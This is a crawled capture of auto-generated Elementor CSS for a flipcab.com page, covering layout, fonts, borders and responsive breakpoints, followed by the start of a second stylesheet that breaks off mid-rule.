.elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-933c767{font-family:"DM Sans", Sans-serif;font-weight:400;color:#515151;}.elementor-12223 .elementor-element.elementor-element-70a288b > .elementor-widget-container{margin:81.92px 0px 25px 30px;}.elementor-12223 .elementor-element.elementor-element-70a288b{text-align:left;}.elementor-12223 .elementor-element.elementor-element-70a288b img{width:83px;height:83px;}.elementor-12223 .elementor-element.elementor-element-86848ac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flipcab.com/wp-content/uploads/2023/06/pseudo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-element-populated{border-style:solid;border-width:1.32079px 1.32079px 1.32079px 1.32079px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 39.42px 0px 0px;--e-column-margin-right:39.42px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-background-slideshow{border-radius:26.4157px 26.4157px 0px 26.4157px;}.elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-fda7781 > .elementor-widget-container{margin:38.1px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-fda7781{text-align:left;}.elementor-12223 .elementor-element.elementor-element-fda7781 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:21.31px;font-weight:700;line-height:29.52px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-7112f81 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-7112f81{font-family:"DM Sans", Sans-serif;font-weight:400;color:#515151;}.elementor-12223 .elementor-element.elementor-element-8ad37e0 > .elementor-widget-container{margin:50px 0px 25px 30px;}.elementor-12223 .elementor-element.elementor-element-8ad37e0{text-align:left;}.elementor-12223 .elementor-element.elementor-element-8ad37e0 img{width:83px;height:83px;}.elementor-12223 .elementor-element.elementor-element-3dd3ed8 > .elementor-container{max-width:1091px;}.elementor-12223 .elementor-element.elementor-element-98ee185:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flipcab.com/wp-content/uploads/2023/06/pseudo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-element-populated{border-style:solid;border-width:1.32079px 1.32079px 1.32079px 1.32079px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 39.42px 0px 0px;--e-column-margin-right:39.42px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-background-slideshow{border-radius:26.4157px 26.4157px 0px 26.4157px;}.elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-f40c78a > .elementor-widget-container{margin:38.1px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-f40c78a{text-align:left;}.elementor-12223 .elementor-element.elementor-element-f40c78a .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:21.31px;font-weight:700;line-height:29.52px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-406f7a5 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-406f7a5{font-family:"DM Sans", Sans-serif;font-weight:400;color:#515151;}.elementor-12223 .elementor-element.elementor-element-c5ad923 > .elementor-widget-container{margin:48.89px 0px 25px 30px;}.elementor-12223 .elementor-element.elementor-element-c5ad923{text-align:left;}.elementor-12223 .elementor-element.elementor-element-c5ad923 img{width:83px;height:83px;}.elementor-12223 .elementor-element.elementor-element-8b5ef65:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flipcab.com/wp-content/uploads/2023/06/pseudo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-element-populated{border-style:solid;border-width:1.32079px 1.32079px 1.32079px 1.32079px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 39.42px 0px 0px;--e-column-margin-right:39.42px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-background-slideshow{border-radius:26.4157px 26.4157px 0px 26.4157px;}.elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-643aa05 > .elementor-widget-container{margin:38.1px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-643aa05{text-align:left;}.elementor-12223 .elementor-element.elementor-element-643aa05 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:21.31px;font-weight:700;line-height:29.52px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-b4a66eb > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-b4a66eb{font-family:"DM Sans", Sans-serif;font-weight:400;color:#515151;}.elementor-12223 .elementor-element.elementor-element-6f03677 > .elementor-widget-container{margin:81.92px 0px 25px 30px;}.elementor-12223 .elementor-element.elementor-element-6f03677{text-align:left;}.elementor-12223 .elementor-element.elementor-element-6f03677 img{width:83px;height:83px;}.elementor-12223 .elementor-element.elementor-element-e394467:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flipcab.com/wp-content/uploads/2023/06/pseudo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-element-populated{border-style:solid;border-width:1.32079px 1.32079px 1.32079px 1.32079px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 39.42px 0px 0px;--e-column-margin-right:39.42px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-background-slideshow{border-radius:26.4157px 26.4157px 0px 26.4157px;}.elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-1305133 > .elementor-widget-container{margin:38.1px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-1305133{text-align:left;}.elementor-12223 .elementor-element.elementor-element-1305133 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:21.31px;font-weight:700;line-height:29.52px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-3984d99 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-3984d99{font-family:"DM Sans", Sans-serif;font-weight:400;color:#515151;}.elementor-12223 .elementor-element.elementor-element-5b51fce > .elementor-widget-container{margin:50px 0px 25px 30px;}.elementor-12223 .elementor-element.elementor-element-5b51fce{text-align:left;}.elementor-12223 .elementor-element.elementor-element-5b51fce img{width:83px;height:83px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-12223 .elementor-element.elementor-element-aa8ed00{width:65%;}.elementor-12223 .elementor-element.elementor-element-368a328{width:35%;}.elementor-12223 .elementor-element.elementor-element-c83a98a{--content-width:1360px;}.elementor-12223 .elementor-element.elementor-element-3730c1e{--content-width:1360px;}.elementor-12223 .elementor-element.elementor-element-76f8637{--width:50%;}.elementor-12223 .elementor-element.elementor-element-744d5c0{--width:50%;}.elementor-12223 .elementor-element.elementor-element-e0225ae{width:10%;}.elementor-12223 .elementor-element.elementor-element-e5ce3a0{width:90%;}}@media(max-width:1366px){.elementor-12223 .elementor-element.elementor-element-f4ed132 .elementor-heading-title{font-size:40px;line-height:50px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-6d0474d{left:30px;}body.rtl .elementor-12223 .elementor-element.elementor-element-6d0474d{right:30px;}.elementor-12223 .elementor-element.elementor-element-6d0474d{top:7px;}.elementor-12223 .elementor-element.elementor-element-6d0474d img{width:118px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-db56cc3{left:72px;}body.rtl .elementor-12223 .elementor-element.elementor-element-db56cc3{right:72px;}.elementor-12223 .elementor-element.elementor-element-db56cc3{top:-6px;}.elementor-12223 .elementor-element.elementor-element-db56cc3 img{width:62px;}.elementor-12223 .elementor-element.elementor-element-0fceae6 .elementor-heading-title{font-size:35px;}.elementor-12223 .elementor-element.elementor-element-31e5e3e{font-size:16px;}.elementor-12223 .elementor-element.elementor-element-76f8637{--justify-content:center;}.elementor-12223 .elementor-element.elementor-element-efb4255 .elementor-heading-title{font-size:26px;}.elementor-12223 .elementor-element.elementor-element-62f3314{font-size:18px;line-height:26px;}}@media(max-width:1200px){.elementor-12223 .elementor-element.elementor-element-f4ed132 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-12223 .elementor-element.elementor-element-f4ed132 .elementor-heading-title{font-size:30px;line-height:40px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-6d0474d{left:24px;}body.rtl .elementor-12223 .elementor-element.elementor-element-6d0474d{right:24px;}.elementor-12223 .elementor-element.elementor-element-6d0474d{top:-15px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-db56cc3{left:60px;}body.rtl .elementor-12223 .elementor-element.elementor-element-db56cc3{right:60px;}.elementor-12223 .elementor-element.elementor-element-db56cc3{top:-24px;}.elementor-12223 .elementor-element.elementor-element-c70c465{text-align:right;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-f0dd426{left:-56px;}body.rtl .elementor-12223 .elementor-element.elementor-element-f0dd426{right:-56px;}.elementor-12223 .elementor-element.elementor-element-f0dd426{top:4px;}.elementor-12223 .elementor-element.elementor-element-f0dd426 .elementor-divider-separator{width:12px;}.elementor-12223 .elementor-element.elementor-element-c91275e{font-size:14px;line-height:16.2px;}.elementor-12223 .elementor-element.elementor-element-e902f77 > .elementor-container{max-width:1025px;}.elementor-12223 .elementor-element.elementor-element-e902f77{margin-top:0px;margin-bottom:0px;}.elementor-12223 .elementor-element.elementor-element-4bbdbf5{font-size:14px;line-height:16.2px;}.elementor-12223 .elementor-element.elementor-element-cf6b010{margin-top:0px;margin-bottom:0px;padding:45px 0px 0px 0px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-1fcce26{left:-56px;}body.rtl .elementor-12223 .elementor-element.elementor-element-1fcce26{right:-56px;}.elementor-12223 .elementor-element.elementor-element-1fcce26{top:4px;}.elementor-12223 .elementor-element.elementor-element-1fcce26 .elementor-divider-separator{width:12px;}.elementor-12223 .elementor-element.elementor-element-7d48990{font-size:14px;line-height:16.2px;}.elementor-12223 .elementor-element.elementor-element-fe78e73{font-size:30px;line-height:30px;}.elementor-12223 .elementor-element.elementor-element-0e84b71{font-size:13px;line-height:16.3px;}.elementor-12223 .elementor-element.elementor-element-89fe4cf > .elementor-container{max-width:1025px;}.elementor-12223 .elementor-element.elementor-element-89fe4cf{padding:0px 0px 0px 40px;}.elementor-12223 .elementor-element.elementor-element-d071f7e .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-12223 .elementor-element.elementor-element-adbaf3a{font-size:12px;line-height:18px;}.elementor-12223 .elementor-element.elementor-element-0cfe16e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:28px 0px 18px 22px;}.elementor-12223 .elementor-element.elementor-element-0cfe16e img{width:73px;height:73px;}.elementor-12223 .elementor-element.elementor-element-ba9b6d4 .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-12223 .elementor-element.elementor-element-933c767{font-size:12px;line-height:18px;}.elementor-12223 .elementor-element.elementor-element-70a288b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:60px 0px 18px 25px;}.elementor-12223 .elementor-element.elementor-element-70a288b img{width:73px;height:73px;}.elementor-12223 .elementor-element.elementor-element-fda7781 .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-12223 .elementor-element.elementor-element-7112f81{font-size:12px;line-height:18px;}.elementor-12223 .elementor-element.elementor-element-8ad37e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 18px 22px;}.elementor-12223 .elementor-element.elementor-element-8ad37e0 img{width:73px;height:73px;}.elementor-12223 .elementor-element.elementor-element-3dd3ed8 > .elementor-container{max-width:1025px;}.elementor-12223 .elementor-element.elementor-element-3dd3ed8{padding:0px 0px 0px 40px;}.elementor-12223 .elementor-element.elementor-element-f40c78a .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-12223 .elementor-element.elementor-element-406f7a5{font-size:12px;line-height:18px;}.elementor-12223 .elementor-element.elementor-element-c5ad923 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:28px 0px 18px 22px;}.elementor-12223 .elementor-element.elementor-element-c5ad923 img{width:73px;height:73px;}.elementor-12223 .elementor-element.elementor-element-643aa05 .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-12223 .elementor-element.elementor-element-b4a66eb{font-size:12px;line-height:18px;}.elementor-12223 .elementor-element.elementor-element-6f03677 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:60px 0px 18px 25px;}.elementor-12223 .elementor-element.elementor-element-6f03677 img{width:73px;height:73px;}.elementor-12223 .elementor-element.elementor-element-1305133 .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-12223 .elementor-element.elementor-element-3984d99{font-size:12px;line-height:18px;}.elementor-12223 .elementor-element.elementor-element-5b51fce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 18px 22px;}.elementor-12223 .elementor-element.elementor-element-5b51fce img{width:73px;height:73px;}}@media(max-width:1024px){.elementor-12223 .elementor-element.elementor-element-f4ed132 > .elementor-widget-container{padding:30px 25px 0px 0px;}.elementor-12223 .elementor-element.elementor-element-f4ed132 .elementor-heading-title{font-size:20px;line-height:30px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-6d0474d{left:40px;}body.rtl .elementor-12223 .elementor-element.elementor-element-6d0474d{right:40px;}.elementor-12223 .elementor-element.elementor-element-6d0474d{top:-13px;}.elementor-12223 .elementor-element.elementor-element-6d0474d img{width:90px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-db56cc3{left:80px;}body.rtl .elementor-12223 .elementor-element.elementor-element-db56cc3{right:80px;}.elementor-12223 .elementor-element.elementor-element-db56cc3{top:-30px;}.elementor-12223 .elementor-element.elementor-element-db56cc3 img{width:52px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-f0dd426{left:-44px;}body.rtl .elementor-12223 .elementor-element.elementor-element-f0dd426{right:-44px;}.elementor-12223 .elementor-element.elementor-element-f0dd426{top:-1px;}.elementor-12223 .elementor-element.elementor-element-f0dd426 .elementor-divider-separator{width:10px;}.elementor-12223 .elementor-element.elementor-element-c91275e{font-size:12px;line-height:10px;}.elementor-12223 .elementor-element.elementor-element-4bbdbf5{font-size:12px;line-height:10px;}.elementor-12223 .elementor-element.elementor-element-b47beb0 .elementor-icon-box-title, .elementor-12223 .elementor-element.elementor-element-b47beb0 .elementor-icon-box-title a{font-size:15px;}.elementor-12223 .elementor-element.elementor-element-a1cc0cb .elementor-icon-box-title, .elementor-12223 .elementor-element.elementor-element-a1cc0cb .elementor-icon-box-title a{font-size:15px;}.elementor-12223 .elementor-element.elementor-element-4cab88b .elementor-icon-box-title, .elementor-12223 .elementor-element.elementor-element-4cab88b .elementor-icon-box-title a{font-size:15px;}.elementor-12223 .elementor-element.elementor-element-cf6b010 > .elementor-container{max-width:768px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-1fcce26{left:-44px;}body.rtl .elementor-12223 .elementor-element.elementor-element-1fcce26{right:-44px;}.elementor-12223 .elementor-element.elementor-element-1fcce26{top:-1px;}.elementor-12223 .elementor-element.elementor-element-1fcce26 .elementor-divider-separator{width:10px;}.elementor-12223 .elementor-element.elementor-element-7d48990{font-size:12px;line-height:10px;}.elementor-12223 .elementor-element.elementor-element-fe78e73{font-size:20px;line-height:25px;}.elementor-12223 .elementor-element.elementor-element-0e84b71{font-size:12px;line-height:9px;}.elementor-12223 .elementor-element.elementor-element-89fe4cf > .elementor-container{max-width:768px;}.elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-d071f7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 0px 25px;}.elementor-12223 .elementor-element.elementor-element-d071f7e .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-12223 .elementor-element.elementor-element-adbaf3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-12223 .elementor-element.elementor-element-adbaf3a{font-size:12px;line-height:14px;}.elementor-12223 .elementor-element.elementor-element-0cfe16e img{width:50px;height:50px;}.elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-ba9b6d4 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-12223 .elementor-element.elementor-element-933c767{line-height:14px;}.elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-fda7781 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:26px 0px 0px 25px;}.elementor-12223 .elementor-element.elementor-element-fda7781 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-12223 .elementor-element.elementor-element-7112f81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-7112f81{line-height:14px;}.elementor-12223 .elementor-element.elementor-element-3dd3ed8 > .elementor-container{max-width:768px;}.elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-f40c78a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 0px 25px;}.elementor-12223 .elementor-element.elementor-element-f40c78a .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-12223 .elementor-element.elementor-element-406f7a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-12223 .elementor-element.elementor-element-406f7a5{font-size:12px;line-height:14px;}.elementor-12223 .elementor-element.elementor-element-c5ad923 img{width:50px;height:50px;}.elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-643aa05 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-12223 .elementor-element.elementor-element-b4a66eb{line-height:14px;}.elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-1305133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:26px 0px 0px 25px;}.elementor-12223 .elementor-element.elementor-element-1305133 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-12223 .elementor-element.elementor-element-3984d99 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-3984d99{line-height:14px;}}@media(max-width:880px){body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-6d0474d{left:10px;}body.rtl .elementor-12223 .elementor-element.elementor-element-6d0474d{right:10px;}.elementor-12223 .elementor-element.elementor-element-6d0474d{top:-6px;}.elementor-12223 .elementor-element.elementor-element-6d0474d img{width:70px;}.elementor-12223 .elementor-element.elementor-element-db56cc3 img{width:42px;}}@media(max-width:767px){.elementor-12223 .elementor-element.elementor-element-cca6901{padding:4px 0px 0px 0px;}.elementor-12223 .elementor-element.elementor-element-aa8ed00{width:100%;}.elementor-bc-flex-widget .elementor-12223 .elementor-element.elementor-element-aa8ed00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12223 .elementor-element.elementor-element-aa8ed00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12223 .elementor-element.elementor-element-aa8ed00 > .elementor-element-populated{padding:50px 0px 51px 0px;}.elementor-12223 .elementor-element.elementor-element-f4ed132 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12223 .elementor-element.elementor-element-f4ed132{text-align:center;}.elementor-12223 .elementor-element.elementor-element-f4ed132 .elementor-heading-title{font-size:20px;line-height:20px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-6d0474d{left:1px;}body.rtl .elementor-12223 .elementor-element.elementor-element-6d0474d{right:1px;}.elementor-12223 .elementor-element.elementor-element-6d0474d{top:1px;}.elementor-12223 .elementor-element.elementor-element-6d0474d img{width:45px;}.elementor-12223 .elementor-element.elementor-element-db56cc3 img{width:20px;}.elementor-12223 .elementor-element.elementor-element-368a328{width:40%;}.elementor-12223 .elementor-element.elementor-element-c70c465{text-align:right;}.elementor-12223 .elementor-element.elementor-element-c70c465 img{width:100%;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-f0dd426{left:-44px;}body.rtl .elementor-12223 .elementor-element.elementor-element-f0dd426{right:-44px;}.elementor-12223 .elementor-element.elementor-element-f0dd426{top:0px;}.elementor-12223 .elementor-element.elementor-element-c91275e{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-0fceae6 .elementor-heading-title{font-size:28px;}.elementor-12223 .elementor-element.elementor-element-31e5e3e{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-efb4255{text-align:center;}.elementor-12223 .elementor-element.elementor-element-62f3314{text-align:center;font-size:15px;line-height:19px;}.elementor-12223 .elementor-element.elementor-element-e902f77{margin-top:12px;margin-bottom:0px;}.elementor-12223 .elementor-element.elementor-element-4bbdbf5{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-cf6b010{padding:25px 20px 0px 20px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-1fcce26{left:-44px;}body.rtl .elementor-12223 .elementor-element.elementor-element-1fcce26{right:-44px;}.elementor-12223 .elementor-element.elementor-element-1fcce26{top:0px;}.elementor-12223 .elementor-element.elementor-element-7d48990{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-0e84b71{font-size:16px;line-height:16px;}.elementor-12223 .elementor-element.elementor-element-89fe4cf > .elementor-container{max-width:1360px;}.elementor-12223 .elementor-element.elementor-element-89fe4cf{padding:0px 0px 0px 0px;}.elementor-12223 .elementor-element.elementor-element-afc8805:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-12223 .elementor-element.elementor-element-d071f7e .elementor-heading-title{font-size:16px;}.elementor-12223 .elementor-element.elementor-element-adbaf3a{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-0cfe16e img{width:70px;height:70px;}.elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-element-populated{margin:20px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-ba9b6d4 .elementor-heading-title{font-size:16px;}.elementor-12223 .elementor-element.elementor-element-933c767{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-70a288b img{width:70px;height:70px;}.elementor-12223 .elementor-element.elementor-element-86848ac > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-fda7781 .elementor-heading-title{font-size:16px;}.elementor-12223 .elementor-element.elementor-element-7112f81{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-8ad37e0 img{width:70px;height:70px;}.elementor-12223 .elementor-element.elementor-element-3dd3ed8 > .elementor-container{max-width:1360px;}.elementor-12223 .elementor-element.elementor-element-3dd3ed8{padding:0px 0px 0px 0px;}.elementor-12223 .elementor-element.elementor-element-98ee185:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-98ee185 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-12223 .elementor-element.elementor-element-f40c78a .elementor-heading-title{font-size:16px;}.elementor-12223 .elementor-element.elementor-element-406f7a5{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-c5ad923 img{width:70px;height:70px;}.elementor-12223 .elementor-element.elementor-element-8b5ef65 > .elementor-element-populated{margin:20px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-643aa05 .elementor-heading-title{font-size:16px;}.elementor-12223 .elementor-element.elementor-element-b4a66eb{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-6f03677 img{width:70px;height:70px;}.elementor-12223 .elementor-element.elementor-element-e394467 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-1305133 .elementor-heading-title{font-size:16px;}.elementor-12223 .elementor-element.elementor-element-3984d99{font-size:14px;}.elementor-12223 .elementor-element.elementor-element-5b51fce img{width:70px;height:70px;}}

--- FILE ---
content_type: text/css
request_url: https://flipcab.com/wp-content/uploads/elementor/css/post-3023.css?ver=1764742533
body_size: 1601
content:
.elementor-3023 .elementor-element.elementor-element-b35c21d:not(.elementor-motion-effects-element-type-background), .elementor-3023 .elementor-element.elementor-element-b35c21d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-b35c21d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-3023 .elementor-element.elementor-element-b35c21d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3023 .elementor-element.elementor-element-491af95 .elementor-repeater-item-d395413.elementor-social-icon{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-491af95 .elementor-repeater-item-0932931.elementor-social-icon{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-491af95 .elementor-repeater-item-2e4b6fb.elementor-social-icon{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-491af95 .elementor-repeater-item-48ceecd.elementor-social-icon{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-491af95{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3023 .elementor-element.elementor-element-491af95 .elementor-widget-container{text-align:left;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-9ad0382.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-9ad0382.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
